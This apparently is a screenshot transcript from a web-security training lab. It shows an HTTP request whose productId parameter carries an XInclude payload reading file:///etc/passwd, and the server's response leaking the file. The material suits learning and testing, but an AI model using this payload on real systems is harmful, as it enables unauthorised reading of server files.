 1 POST /product/stock HTTP/1.1
2 Host: ac141f021ee5ee32805262de00c900d1.web-security-academy.net
3 User-Agent:
Firefox/74.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac141f021ee5ee32805262de00c900d1.web-security-academy.net/product
?productId=2
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac141f021ee5ee32805262de00c900d1.web-security-academy.net
10 Content-Length: 128
11 Connection: close
12 Cookie: session=mFr5B8Gqe3pxiRgnvDsldsxswaehvRsO
13
14 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>
15 &storeId=2
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1145
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29
30 "